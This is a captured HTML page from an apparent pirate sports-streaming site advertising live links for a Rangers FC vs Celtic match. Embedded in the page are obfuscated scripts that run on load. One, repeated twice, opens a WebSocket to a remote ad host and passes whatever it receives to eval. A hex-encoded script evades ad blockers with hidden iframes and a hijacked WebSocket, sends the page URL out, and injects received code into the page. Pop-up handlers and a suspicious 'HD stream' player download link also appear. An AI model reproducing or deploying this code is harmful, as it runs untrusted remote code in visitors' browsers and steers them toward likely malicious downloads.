

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/497552/6/watch-rangers-fc-vs-celtic.html
body_size: 6053
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch Rangers FC vs Celtic Live Stream Online</title>
  <meta name="description" content="Watch Rangers FC vs Celtic Live Stream Online, Free stream online hd Rangers FC vs Celtic">
  <meta name="keywords" content="Rangers FC vs Celtic,watch Rangers FC vs Celtic, Rangers FC vs Celtic livestream,Rangers FC vs Celtic live,Rangers FC vs Celtic live stream,Rangers FC vs Celtic stream,Rangers FC vs Celtic online, Rangers FC vs Celtic free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/497552/6/watch-rangers-fc-vs-celtic.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
              <br>
               
              <script>
              <![CDATA[

              var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
              ]]>
              </script><br>
            </td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch Rangers FC vs Celtic Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="Rangers FC vs Celtic Link 1" href="/watch/497552/1/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="Rangers FC vs Celtic Link 2" href="/watch/497552/2/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a><a style="color:#000000;" title="Rangers FC vs Celtic Link 3" href="/watch/497552/3/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 3</b></a><a style="color:#000000;" title="Rangers FC vs Celtic Link 4" href="/watch/497552/4/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 4</b></a><a style="color:#000000;" title="Rangers FC vs Celtic Link 5" href="/watch/497552/5/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 5</b></a><a style="color:#000000;" title="Rangers FC vs Celtic Link 6" href="/watch/497552/6/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 6</b></a><a style="color:#000000;" title="Rangers FC vs Celtic Link 7" href="/watch/497552/7/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 7</b></a><a style="color:#000000;" title="Rangers FC vs Celtic Link 8" href="/watch/497552/8/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 8</b></a><a style="color:#000000;" title="Rangers FC vs Celtic Link 9" href="/watch/497552/9/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 9</b></a><a style="color:#000000;" title="Rangers FC vs Celtic Link 10" href="/watch/497552/10/watch-rangers-fc-vs-celtic.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 10</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=Rangers%20FC%20vs%20Celtic">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
         
        <script>
        <![CDATA[

        var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
        ]]>
        </script><br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('6','6','6');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
